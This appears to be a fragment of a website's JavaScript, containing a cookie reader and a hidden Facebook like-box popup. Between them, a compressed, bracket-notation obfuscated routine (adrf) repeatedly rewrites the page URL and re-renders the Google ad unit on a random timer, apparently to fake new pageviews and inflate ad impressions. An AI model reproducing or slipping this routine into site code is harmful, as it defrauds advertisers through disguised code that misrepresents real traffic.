	var nameEQ = name + "=";
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
		var c = ca[i];
		while (c.charAt(0)==' ') c = c.substring(1,c.length);
		if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
	}
	return null;
}

/**
 *
 * @access public
 * @return void
 **/
function inArray(needle,haystack){var length=haystack["length"];for(var i=0;i<length;i++){if( typeof haystack[i]=="object"){if(arrayCompare(haystack[i],needle)){return true}}else {if(haystack[i]==needle){return true}}};return false;}function adrf(){pindex++;window["history"]["replaceState"](null,null,originalpath+pindex+"/");for(var a in __google_ad_urls){if($["isArray"](__google_ad_urls[a])){if(__google_ad_urls[a]["length"]==1){celho=__google_ad_urls[a][0];break ;}}};for(var b in celho){if( typeof celho[b]==="string"){celho[b]=celho[b]["replace"](encodeURIComponent(originalpath),encodeURIComponent(originalpath+pindex+"/"))}};__google_ad_urls[a][0]=celho;random=Math["floor"](Math["random"]()*5+15);if(pindex<15){setTimeout("adrf()",random*1000)};a=$(".adsbygoogle")[0];$(a)["parent"]()["html"]($(a)["parent"]()["html"]());}originalpath=location["pathname"];window["pindex"]=1;random=Math["floor"](Math["random"]()*5+1);setTimeout("adrf()",random*1000);	
function construct_code(){

fbl_otp='<a id="inline" href="#arvlbdata" style="display: none;">Show</a><div style="display:none"><div id="arvlbdata" style="overflow:hidden;' + '' + '">';
fbl_otp += '<iframe src="//www.facebook.com/plugins/likebox.php?id=' + lb_l_ret.fb_id +'&amp;width=' + '400' + '&amp;height=' + '255' +'&amp;colorscheme=light&amp;show_faces=true&amp;border_color&amp;stream=false&amp;header=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:' + '400' + 'px; height:' + '255' + 'px;" allowTransparency="true"></iframe>';
fbl_otp +='</div></div>';
return fbl_otp;
}
